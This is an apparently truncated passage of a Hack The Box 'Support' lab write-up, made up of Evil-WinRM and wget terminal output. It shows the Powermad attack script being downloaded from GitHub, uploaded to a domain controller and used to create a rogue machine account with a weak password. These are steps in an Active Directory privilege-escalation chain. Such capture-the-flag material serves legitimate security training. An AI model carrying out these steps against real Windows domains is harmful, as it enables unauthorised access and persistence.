 *Evil-WinRM* PS C:\Users\support\Documents> upload /home/kali/Desktop/HackTheBox/Windows/Support/exploits/Powermad.ps1
Info: Uploading /home/kali/Desktop/HackTheBox/Windows/Support/exploits/Powermad.ps1 to C:\Users\support\Documents\Powermad.ps1
Data: 180768 bytes of 180768 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\support\Documents> Import-Module .\Powermad.ps1
*Evil-WinRM* PS C:\Users\support\Documents> New-MachineAccount -MachineAccount SERVICEA -Password $(ConvertTo-SecureString '123456' -AsPlainText -Force) -Verbose
Verbose: [+] Domain Controller = dc.support.htb
Verbose: [+] Domain = support.htb
Verbose: [+] SAMAccountName = SERVICEA$
Verbose: [+] Distinguished Name = CN=SERVICEA,CN=Computers,DC=support,DC=htb
[+] Machine account SERVICEA added
*Evil-WinRM* PS C:\Users\support\Documents>
❯ wget https://raw.githubusercontent.com/Kevin-Robertson/Powermad/refs/heads/master/Powermad.ps1
--2024-10-30 04:19:08--  https://raw.githubusercontent.com/Kevin-Robertson/Powermad/refs/heads/master/Powermad.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.110.133, 185.199.108.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.110.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 135576 (132K) [text/plain]
Grabando a: «Powermad.ps1»